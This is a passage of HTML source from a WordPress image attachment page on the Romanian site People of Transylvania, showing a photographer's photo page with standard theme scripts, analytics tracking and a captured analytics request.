</script><link rel="icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-32x32.png" sizes="32x32" />
<link rel="icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-180x180.png" />
<meta name="msapplication-TileImage" content="https://peopleoftransylvania.com/wp-content/uploads/2017/05/cropped-pt-rosu-270x270.png" />
</head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-583 attachmentid-583 attachment-jpeg et_bloom chrome vali-mada-fotograf-8 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

<div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-mijloc-ro-container"><ul id="menu-meniu-mijloc-ro" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://peopleoftransylvania.com/category/antreprenori/">Antreprenori</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://peopleoftransylvania.com/category/artisti/">Artiști</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://peopleoftransylvania.com/category/oameni-neobisnuiti/">Oameni (ne)obișnuiți</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://peopleoftransylvania.com/category/povesti-la-minut/">Povești la minut</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://peopleoftransylvania.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

<div id="td-outer-wrap" class="td-theme-wrap">
    
<!--
Header style 2
-->

<div class="td-header-wrap td-header-style-2">
    <div class="td-header-bg td-container-wrap "></div>
    <div class="td-header-top-menu td-container-wrap ">
        <div class="td-container td-header-row">
            
    <div class="top-bar-style-1">
        <div class="td-header-sp-top-menu">
	<div class="menu-top-container"><ul id="menu-meniu-sus-ro" class="top-header-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://peopleoftransylvania.com/despre/">Despre</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26"><a href="https://peopleoftransylvania.com/contact/">Contact</a></li>
<li id="menu-item-202-en" class="lang-item lang-item-17 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-202-en"><a href="https://peopleoftransylvania.com/en/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul></div></div>        <div class="td-header-sp-top-widget">
    
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-logo-wrap td-container-wrap ">
        <div class="td-container td-header-row">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
            <div class="td-header-sp-logo">
                			<a class="td-main-logo" href="https://peopleoftransylvania.com/">
				<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-450-x-111.png" alt=""/>
				<span class="td-visual-hidden">People of Transylvania</span>
			</a>
		            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://peopleoftransylvania.com/">
			<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-negru-450-x-111.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://peopleoftransylvania.com/">
			<img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-450-x-111.png" alt=""/>
		</a>
	    </div>
    <div class="menu-meniu-mijloc-ro-container"><ul id="menu-meniu-mijloc-ro-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9"><a href="https://peopleoftransylvania.com/category/antreprenori/">Antreprenori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10"><a href="https://peopleoftransylvania.com/category/artisti/">Artiști</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11"><a href="https://peopleoftransylvania.com/category/oameni-neobisnuiti/">Oameni (ne)obișnuiți</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://peopleoftransylvania.com/category/povesti-la-minut/">Povești la minut</a></li>
</ul></div></div>


    <div class="td-header-menu-search">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-search-box-wrap">
            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://peopleoftransylvania.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>
</div>
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Vali-Mada-fotograf (8)</span>
                                </h1>            <a href="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg" title="Vali-Mada-fotograf (8)" rel="attachment"><img class="td-attachment-page-image" src="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-8.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://peopleoftransylvania.com/vali-mada-culoarea-mea-preferata-este-octombrie/vali-mada-fotograf-7/'><img width="150" height="150" src="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-7-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vali-Mada-fotograf (7)" loading="lazy" srcset="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-7-150x150.jpg 150w, https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-7-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://peopleoftransylvania.com/vali-mada-culoarea-mea-preferata-este-octombrie/vali-mada-fotograf-9/'><img width="150" height="150" src="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Vali-Mada-fotograf (9)" loading="lazy" srcset="https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-9-150x150.jpg 150w, https://peopleoftransylvania.com/wp-content/uploads/2017/10/Vali-Mada-fotograf-9-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
    <div class="td-footer-ad td-container-wrap">
            </div>

    <div class="td-footer-outer-wrapper td-container-wrap ">
        <!-- Footer -->
        <div class="td-footer-wrapper">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>

        <div class="td-pb-row">
            <div class="td-pb-span12"><aside class="footer-social-wrap">
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/PeopleofTransylvania/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/peopleoftransylvania/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UCDPnlzlJm9YBi0nXybhQRrg" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span></aside></div><div class="td-pb-span12"><aside class="footer-logo-wrap"><a href="https://peopleoftransylvania.com/"><img src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/Logo-cu-slogan-lung-negru-450-x-111.png" alt="" title=""/></a></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
            <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span12 td-sub-footer-copy">
                    &copy; People of Transylvania
                </div>
            </div>
        </div>
    </div>
    
    </div>
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAI MULTE ARTICOLE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_3 td_module_wrap td-animation-stack" >
            <div class="td-module-image td-module-image-float">
                <div class="td-module-thumb"><a href="https://peopleoftransylvania.com/catalina-brinza-tanara-ce-organizeaza-cursuri-din-dans-pentru-varstnicii-din-cluj-napoca/" rel="bookmark" title="Cătălina Brînză – tânăra ce organizează cursuri din dans pentru vârstnicii din Cluj-Napoca"><img width="100" height="70" class="entry-thumb" src="https://peopleoftransylvania.com/wp-content/uploads/2017/05/catalina-brinza-featured-100x70.jpg" alt="" title="Cătălina Brînză – tânăra ce organizează cursuri din dans pentru vârstnicii din Cluj-Napoca"/></a></div>            </div>

            <div class="td-item-details td-no-comment td-category-small">
                <h3 class="entry-title td-module-title"><a href="https://peopleoftransylvania.com/catalina-brinza-tanara-ce-organizeaza-cursuri-din-dans-pentru-varstnicii-din-cluj-napoca/" rel="bookmark" title="Cătălina Brînză – tânăra ce organizează cursuri din dans pentru vârstnicii din Cluj-Napoca">Cătălina Brînză – tânăra ce organizează cursuri din dans pentru vârstnicii...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-21T16:19:42+00:00" >21 mai 2017</time></span>                </div>
            </div>

            <div class="td_quote_on_blocks">Cătălina Brînză este o persoană implicată care crede în proiecte de suflet ce schimbă oamenii în bine. De 2 ani contribuie la organizarea unor cursuri de dans pentru vârstnici deoarece crede că acestea îi ajută să se integreze în societate, să mai uite de probleme și să se simtă mai bine.</div>            <div class="clearfix"></div>
        </div>

                            </div>
                </div>

    <!--

        Theme: ionMag by tagDiv.com 2017
        Version: 2.1 (rara)
        Deploy mode: deploy
        
        uid: 696bc4b09b8d6
    -->

    <script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/peopleoftransylvania.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d500a49b4a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.10.2' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-content/themes/ionMag/js/tagdiv_theme.min.js?ver=2.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://peopleoftransylvania.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ro; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://peopleoftransylvania.com/wp-content/themes/ionMag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://peopleoftransylvania.com/wp-content/themes/ionMag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'129444021',post:'583',tz:'3',srv:'peopleoftransylvania.com'} ]);
	_stq.push([ 'clickTrackerInit', '129444021', '583' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696bc4b09bd28"></textarea>
						<div id="td_live_css_uid_1_696bc4b09bd28" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696bc4b09bd28');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696bc4b09bd28");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-17 20:19:44 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=416510225&t=pageview&_s=1&dl=https%3A%2F%2Fpeopleoftransylvania.com%2Fvali-mada-culoarea-mea-preferata-este-octombrie%2Fvali-mada-fotograf-8%2F&ul=en-us%40posix&dt=Vali-Mada-fotograf%20(8)%20%7C%20People%20of%20Transylvania&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1353717373&gjid=1780360516&cid=1659961819.1768670388&tid=UA-99577876-1&_gid=1921929785.1768670388&_r=1&_slc=1&z=1085947783
body_size: -453
content:
2,cG-WF30PGG99D